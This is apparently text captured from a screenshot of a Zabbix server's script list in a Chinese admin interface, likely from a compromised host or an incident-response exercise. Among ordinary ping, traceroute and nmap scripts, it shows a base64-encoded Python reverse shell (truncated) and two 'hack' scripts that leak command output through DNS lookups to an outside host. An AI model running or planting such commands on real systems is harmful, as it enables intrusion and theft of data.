 不安全 | 192.168.20.12/zabbix/zabbix.php?action=script.list
ZABBIX
Zabbix Server
监测
服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
脚本
创建脚本
过滤器
Micros
名称
Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器(代理) aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE1NC4
Detect operating system Manual host action 脚本 服务器(代理) sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器(代理) ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器(代理) ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器(代理) ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器(代理) /usr/bin/traceroute {HOST.CONN}
显示 已自动发现的 6中的6